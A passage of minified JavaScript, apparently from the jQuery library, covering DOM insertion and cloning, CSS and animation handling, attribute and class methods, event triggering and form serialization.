t=n.eq(e);p&&(i[0]=d.call(this,e,t.html())),Me(t,i,r,o)});if(f&&(t=(e=be(i,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(a=(s=C.map(me(e,"script"),je)).length;u<f;u++)l=e,u!==h&&(l=C.clone(l,!0,!0),a&&C.merge(s,me(l,"script"))),r.call(n[u],l,u);if(a)for(c=s[s.length-1].ownerDocument,C.map(s,Le),u=0;u<a;u++)l=s[u],de.test(l.type||"")&&!X.access(l,"globalEval")&&C.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?C._evalUrl&&!l.noModule&&C._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):_(l.textContent.replace(Ne,""),l,c))}return n}function Re(e,t,n){for(var i,r=t?C.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||C.cleanData(me(i)),i.parentNode&&(n&&re(i)&&ve(me(i,"script")),i.parentNode.removeChild(i));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,o,s,a,l,c,u=e.cloneNode(!0),f=re(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(s=me(u),i=0,r=(o=me(e)).length;i<r;i++)a=o[i],"input"===(c=(l=s[i]).nodeName.toLowerCase())&&fe.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(t)if(n)for(o=o||me(e),s=s||me(u),i=0,r=o.length;i<r;i++)Ie(o[i],s[i]);else Ie(e,u);return 0<(s=me(u,"script")).length&&ve(s,!f&&me(e,"script")),u},cleanData:function(e){for(var t,n,i,r=C.event.special,o=0;void 0!==(n=e[o]);o++)if(Q(n)){if(t=n[X.expando]){if(t.events)for(i in t.events)r[i]?C.event.remove(n,i):C.removeEvent(n,i,t.handle);n[X.expando]=void 0}n[G.expando]&&(n[G.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return B(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Me(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||De(this,e).appendChild(e)})},prepend:function(){return Me(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=De(this,e)).insertBefore(e,t.firstChild)})},before:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(me(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(he.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(C.cleanData(me(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Me(this,arguments,function(e){var t=this.parentNode;C.inArray(this,n)<0&&(C.cleanData(me(this)),t&&t.replaceChild(e,this))},n)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){C.fn[e]=function(e){for(var t,n=[],i=C(e),r=i.length-1,o=0;o<=r;o++)t=o===r?this:this.clone(!0),C(i[o])[s](t),l.apply(n,t.get());return this.pushStack(n)}});function Pe(e,t,n){var i,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=o[r];return i}var qe,He,We,Fe,Be,ze,$e,Ve,Ue=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=x),t.getComputedStyle(e)},Ye=new RegExp(ne.join("|"),"i");function Xe(e,t,n){var i,r,o,s,a=e.style;return(n=n||Qe(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||re(e)||(s=C.style(e,t)),!y.pixelBoxStyles()&&Ue.test(s)&&Ye.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o)),void 0!==s?s+"":s}function Ge(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function Ke(){var e;Ve&&($e.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",Ve.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild($e).appendChild(Ve),e=x.getComputedStyle(Ve),qe="1%"!==e.top,ze=12===Je(e.marginLeft),Ve.style.right="60%",Fe=36===Je(e.right),He=36===Je(e.width),Ve.style.position="absolute",We=12===Je(Ve.offsetWidth/3),ie.removeChild($e),Ve=null)}function Je(e){return Math.round(parseFloat(e))}$e=T.createElement("div"),(Ve=T.createElement("div")).style&&(Ve.style.backgroundClip="content-box",Ve.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===Ve.style.backgroundClip,C.extend(y,{boxSizingReliable:function(){return Ke(),He},pixelBoxStyles:function(){return Ke(),Fe},pixelPosition:function(){return Ke(),qe},reliableMarginLeft:function(){return Ke(),ze},scrollboxSize:function(){return Ke(),We},reliableTrDimensions:function(){var e,t,n,i;return null==Be&&(e=T.createElement("table"),t=T.createElement("tr"),n=T.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",ie.appendChild(e).appendChild(t).appendChild(n),i=x.getComputedStyle(t),Be=3<parseInt(i.height),ie.removeChild(e)),Be}}));var Ze=["Webkit","Moz","ms"],et=T.createElement("div").style,tt={};function nt(e){return C.cssProps[e]||tt[e]||(e in et?e:tt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ze.length;n--;)if((e=Ze[n]+t)in et)return e}(e)||e)}var it=/^(none|table(?!-c[ea]).+)/,rt=/^--/,ot={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function at(e,t,n){var i=te.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function lt(e,t,n,i,r,o){var s="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=C.css(e,n+ne[s],!0,r)),i?("content"===n&&(l-=C.css(e,"padding"+ne[s],!0,r)),"margin"!==n&&(l-=C.css(e,"border"+ne[s]+"Width",!0,r))):(l+=C.css(e,"padding"+ne[s],!0,r),"padding"!==n?l+=C.css(e,"border"+ne[s]+"Width",!0,r):a+=C.css(e,"border"+ne[s]+"Width",!0,r));return!i&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))||0),l}function ct(e,t,n){var i=Qe(e),r=(!y.boxSizingReliable()||n)&&"border-box"===C.css(e,"boxSizing",!1,i),o=r,s=Xe(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ue.test(s)){if(!n)return s;s="auto"}return(!y.boxSizingReliable()&&r||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===C.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===C.css(e,"boxSizing",!1,i),(o=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+lt(e,t,n||(r?"border":"content"),o,i,s)+"px"}function ut(e,t,n,i,r){return new ut.prototype.init(e,t,n,i,r)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Xe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=U(t),l=rt.test(t),c=e.style;if(l||(t=nt(a)),s=C.cssHooks[t]||C.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:c[t];"string"==(o=typeof n)&&(r=te.exec(n))&&r[1]&&(n=ae(e,t,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(C.cssNumber[a]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var r,o,s,a=U(t);return rt.test(t)||(t=nt(a)),(s=C.cssHooks[t]||C.cssHooks[a])&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=Xe(e,t,i)),"normal"===r&&t in st&&(r=st[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),C.each(["height","width"],function(e,l){C.cssHooks[l]={get:function(e,t,n){if(t)return!it.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ct(e,l,n):Pe(e,ot,function(){return ct(e,l,n)})},set:function(e,t,n){var i,r=Qe(e),o=!y.scrollboxSize()&&"absolute"===r.position,s=(o||n)&&"border-box"===C.css(e,"boxSizing",!1,r),a=n?lt(e,l,n,s,r):0;return s&&o&&(a-=Math.ceil(e["offset"+l[0].toUpperCase()+l.slice(1)]-parseFloat(r[l])-lt(e,l,"border",!1,r)-.5)),a&&(i=te.exec(t))&&"px"!==(i[3]||"px")&&(e.style[l]=t,t=C.css(e,l)),at(0,t,a)}}}),C.cssHooks.marginLeft=Ge(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Xe(e,"marginLeft"))||e.getBoundingClientRect().left-Pe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(r,o){C.cssHooks[r+o]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+ne[t]+o]=i[t]||i[t-2]||i[0];return n}},"margin"!==r&&(C.cssHooks[r+o].set=at)}),C.fn.extend({css:function(e,t){return B(this,function(e,t,n){var i,r,o={},s=0;if(Array.isArray(t)){for(i=Qe(e),r=t.length;s<r;s++)o[t[s]]=C.css(e,t[s],!1,i);return o}return void 0!==n?C.style(e,t,n):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=ut).prototype={constructor:ut,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var e=ut.propHooks[this.prop];return e&&e.get?e.get(this):ut.propHooks._default.get(this)},run:function(e){var t,n=ut.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ut.propHooks._default.set(this),this}}).init.prototype=ut.prototype,(ut.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[nt(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=ut.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=ut.prototype.init,C.fx.step={};var ft,ht,dt,pt,gt=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function vt(){ht&&(!1===T.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(vt):x.setTimeout(vt,C.fx.interval),C.fx.tick())}function yt(){return x.setTimeout(function(){ft=void 0}),ft=Date.now()}function bt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=ne[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function _t(e,t,n){for(var i,r=(wt.tweeners[t]||[]).concat(wt.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,t,e))return i}function wt(o,e,t){var n,s,i=0,r=wt.prefilters.length,a=C.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=ft||yt(),t=Math.max(0,c.startTime+c.duration-e),n=1-(t/c.duration||0),i=0,r=c.tweens.length;i<r;i++)c.tweens[i].run(n);return a.notifyWith(o,[c,n,t]),n<1&&r?t:(r||a.notifyWith(o,[c,1,0]),a.resolveWith(o,[c]),!1)},c=a.promise({elem:o,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},t),originalProperties:e,originalOptions:t,startTime:ft||yt(),duration:t.duration,tweens:[],createTween:function(e,t){var n=C.Tween(o,c.opts,e,t,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var t=0,n=e?c.tweens.length:0;if(s)return this;for(s=!0;t<n;t++)c.tweens[t].run(1);return e?(a.notifyWith(o,[c,1,0]),a.resolveWith(o,[c,e])):a.rejectWith(o,[c,e]),this}}),u=c.props;for(function(e,t){var n,i,r,o,s;for(n in e)if(r=t[i=U(n)],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(s=C.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(u,c.opts.specialEasing);i<r;i++)if(n=wt.prefilters[i].call(c,o,u,c.opts))return b(n.stop)&&(C._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return C.map(u,_t,c),b(c.opts.start)&&c.opts.start.call(o,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),C.fx.timer(C.extend(l,{elem:o,anim:c,queue:c.opts.queue})),c}C.Animation=C.extend(wt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ae(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,r=(e=b(e)?(t=e,["*"]):e.match(M)).length;i<r;i++)n=e[i],wt.tweeners[n]=wt.tweeners[n]||[],wt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,s,a,l,c,u,f="width"in t||"height"in t,h=this,d={},p=e.style,g=e.nodeType&&se(e),m=X.get(e,"fxshow");for(i in n.queue||(null==(s=C._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,C.queue(e,"fx").length||s.empty.fire()})})),t)if(r=t[i],gt.test(r)){if(delete t[i],o=o||"toggle"===r,r===(g?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;g=!0}d[i]=m&&m[i]||C.style(e,i)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(d))for(i in f&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=X.get(e,"display")),"none"===(u=C.css(e,"display"))&&(c?u=c:(ce([e],!0),c=e.style.display||c,u=C.css(e,"display"),ce([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===C.css(e,"float")&&(l||(h.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,d)l||(m?"hidden"in m&&(g=m.hidden):m=X.access(e,"fxshow",{display:c}),o&&(m.hidden=!g),g&&ce([e],!0),h.done(function(){for(i in g||ce([e]),X.remove(e,"fxshow"),d)C.style(e,i,d[i])})),l=_t(g?m[i]:0,i,h),i in m||(m[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?wt.prefilters.unshift(e):wt.prefilters.push(e)}}),C.speed=function(e,t,n){var i=e&&"object"==typeof e?C.extend({},e):{complete:n||!n&&t||b(e)&&e,duration:e,easing:n&&t||t&&!b(t)&&t};return C.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in C.fx.speeds?i.duration=C.fx.speeds[i.duration]:i.duration=C.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){b(i.old)&&i.old.call(this),i.queue&&C.dequeue(this,i.queue)},i},C.fn.extend({fadeTo:function(e,t,n,i){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function r(){var e=wt(this,C.extend({},t),s);(o||X.get(this,"finish"))&&e.stop(!0)}var o=C.isEmptyObject(t),s=C.speed(e,n,i);return r.finish=r,o||!1===s.queue?this.each(r):this.queue(s.queue,r)},stop:function(r,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof r&&(o=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=C.timers,i=X.get(this);if(t)i[t]&&i[t].stop&&s(i[t]);else for(t in i)i[t]&&i[t].stop&&mt.test(t)&&s(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||C.dequeue(this,r)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=X.get(this),n=t[s+"queue"],i=t[s+"queueHooks"],r=C.timers,o=n?n.length:0;for(t.finish=!0,C.queue(this,s,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===s&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),C.each(["toggle","show","hide"],function(e,i){var r=C.fn[i];C.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(bt(i,!0),e,t,n)}}),C.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){C.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),C.timers=[],C.fx.tick=function(){var e,t=0,n=C.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||C.fx.stop(),ft=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){ht||(ht=!0,vt())},C.fx.stop=function(){ht=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(i,e){return i=C.fx&&C.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=x.setTimeout(e,i);t.stop=function(){x.clearTimeout(n)}})},dt=T.createElement("input"),pt=T.createElement("select").appendChild(T.createElement("option")),dt.type="checkbox",y.checkOn=""!==dt.value,y.optSelected=pt.selected,(dt=T.createElement("input")).value="t",dt.type="radio",y.radioValue="t"===dt.value;var Et,xt=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return B(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?C.prop(e,t,n):(1===o&&C.isXMLDoc(e)||(r=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?Et:void 0)),void 0!==n?null===n?void C.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=C.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(M);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),Et={set:function(e,t,n){return!1===t?C.removeAttr(e,n):e.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var s=xt[t]||C.find.attr;xt[t]=function(e,t,n){var i,r,o=t.toLowerCase();return n||(r=xt[o],xt[o]=i,i=null!=s(e,t,n)?o:null,xt[o]=r),i}});var Tt=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function St(e){return(e.match(M)||[]).join(" ")}function At(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(M)||[]}C.fn.extend({prop:function(e,t){return B(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(e)||(t=C.propFix[t]||t,r=C.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,n,i,r,o,s,a,l=0;if(b(t))return this.each(function(e){C(this).addClass(t.call(this,e,At(this)))});if((e=kt(t)).length)for(;n=this[l++];)if(r=At(n),i=1===n.nodeType&&" "+St(r)+" "){for(s=0;o=e[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(a=St(i))&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,r,o,s,a,l=0;if(b(t))return this.each(function(e){C(this).removeClass(t.call(this,e,At(this)))});if(!arguments.length)return this.attr("class","");if((e=kt(t)).length)for(;n=this[l++];)if(r=At(n),i=1===n.nodeType&&" "+St(r)+" "){for(s=0;o=e[s++];)for(;-1<i.indexOf(" "+o+" ");)i=i.replace(" "+o+" "," ");r!==(a=St(i))&&n.setAttribute("class",a)}return this},toggleClass:function(r,t){var o=typeof r,s="string"==o||Array.isArray(r);return"boolean"==typeof t&&s?t?this.addClass(r):this.removeClass(r):b(r)?this.each(function(e){C(this).toggleClass(r.call(this,e,At(this),t),t)}):this.each(function(){var e,t,n,i;if(s)for(t=0,n=C(this),i=kt(r);e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==r&&"boolean"!=o||((e=At(this))&&X.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==r&&X.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+St(At(t))+" ").indexOf(i))return!0;return!1}});var Ot=/\r/g;C.fn.extend({val:function(n){var i,e,r,t=this[0];return arguments.length?(r=b(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=r?n.call(this,e,C(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=C.map(t,function(e){return null==e?"":e+""})),(i=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):t?(i=C.valHooks[t.type]||C.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(Ot,""):null==e?"":e:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:St(C.text(e))}},select:{get:function(e){for(var t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type,s=o?null:[],a=o?r+1:i.length,l=r<0?a:o?r:0;l<a;l++)if(((n=i[l]).selected||l===r)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=C(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,o=C.makeArray(t),s=r.length;s--;)((i=r[s]).selected=-1<C.inArray(C.valHooks.option.get(i),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},y.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in x;function Nt(e){e.stopPropagation()}var Dt=/^(?:focusinfocus|focusoutblur)$/;C.extend(C.event,{trigger:function(e,t,n,i){var r,o,s,a,l,c,u,f=[n||T],h=v.call(e,"type")?e.type:e,d=v.call(e,"namespace")?e.namespace.split("."):[],p=u=o=n=n||T;if(3!==n.nodeType&&8!==n.nodeType&&!Dt.test(h+C.event.triggered)&&(-1<h.indexOf(".")&&(h=(d=h.split(".")).shift(),d.sort()),a=h.indexOf(":")<0&&"on"+h,(e=e[C.expando]?e:new C.Event(h,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=d.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:C.makeArray(t,[e]),c=C.event.special[h]||{},i||!c.trigger||!1!==c.trigger.apply(n,t))){if(!i&&!c.noBubble&&!g(n)){for(s=c.delegateType||h,Dt.test(s+h)||(p=p.parentNode);p;p=p.parentNode)f.push(p),o=p;o===(n.ownerDocument||T)&&f.push(o.defaultView||o.parentWindow||x)}for(r=0;(p=f[r++])&&!e.isPropagationStopped();)u=p,e.type=1<r?s:c.bindType||h,(l=(X.get(p,"events")||Object.create(null))[e.type]&&X.get(p,"handle"))&&l.apply(p,t),(l=a&&p[a])&&l.apply&&Q(p)&&(e.result=l.apply(p,t),!1===e.result&&e.preventDefault());return e.type=h,i||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(f.pop(),t)||!Q(n)||a&&b(n[h])&&!g(n)&&((o=n[a])&&(n[a]=null),C.event.triggered=h,e.isPropagationStopped()&&u.addEventListener(h,Nt),n[h](),e.isPropagationStopped()&&u.removeEventListener(h,Nt),C.event.triggered=void 0,o&&(n[a]=o)),e.result}},simulate:function(e,t,n){var i=C.extend(new C.Event,n,{type:e,isSimulated:!0});C.event.trigger(i,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return C.event.trigger(e,t,n,!0)}}),y.focusin||C.each({focus:"focusin",blur:"focusout"},function(n,i){function r(e){C.event.simulate(i,e.target,C.event.fix(e))}C.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=X.access(e,i);t||e.addEventListener(n,r,!0),X.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=X.access(e,i)-1;t?X.access(e,i,t):(e.removeEventListener(n,r,!0),X.remove(e,i))}}});var jt=x.location,Lt={guid:Date.now()},It=/\?/;C.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new x.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||C.error("Invalid XML: "+e),t};var Mt=/\[\]$/,Rt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,qt=/^(?:input|select|textarea|keygen)/i;C.param=function(e,t){function n(e,t){var n=b(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,r,o){var t;if(Array.isArray(e))C.each(e,function(e,t){r||Mt.test(i)?o(i,t):n(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,o)});else if(r||"object"!==w(e))o(i,e);else for(t in e)n(i+"["+t+"]",e[t],r,o)}(i,e[i],t,n);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&qt.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!fe.test(e))}).map(function(e,t){var n=C(this).val();return 